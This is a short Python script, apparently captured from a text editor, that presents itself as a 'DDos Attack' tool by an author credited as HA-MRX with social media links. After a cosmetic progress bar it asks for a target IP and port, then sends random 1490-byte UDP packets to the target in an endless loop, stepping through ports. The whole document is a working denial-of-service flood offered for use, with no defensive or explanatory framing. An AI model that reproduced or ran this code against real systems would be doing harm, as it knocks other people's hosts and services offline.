 文件 动作 编辑 查看 帮助
import sys
import os
import time
import socket
import random
#Code Time
from datetime import datetime
now = datetime.now()
hour = now.hour
minute = now.minute
day = now.day
month = now.month
year = now.year
##############
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
bytes = random._urandom(1490)
#############
os.system("clear")
os.system("figlet DDos Attack")
print ()
print ("Author   : HA-MRX")
print ("You Tube : https://www.youtube.com/channel/UCCgy7i_A5yhAEdY86rPOinA")
print ("github   : https://github.com/Ha3MrX")
print ("Facebook : https://www.facebook.com/muhamad.jabar222")
print ()
ip = input("IP Target : ")
port = input("Port       : ")
port = int(port)
os.system("clear")
os.system("figlet Attack Starting")
print ("[                    ] 0% ")
time.sleep(5)
print ("[=====               ] 25%")
time.sleep(5)
print ("[==========          ] 50%")
time.sleep(5)
print ("[===============     ] 75%")
time.sleep(5)
print ("[====================] 100%")
time.sleep(4)
sent = 0
while True:
     sock.sendto(bytes, (ip,port))
     sent = sent + 1
     port = port + 1
     print ("Sent %s packet to %s throught port:%s"%(sent,ip,port))
     if port == 65534:
       port = 1
~
~
~
~
~
~
~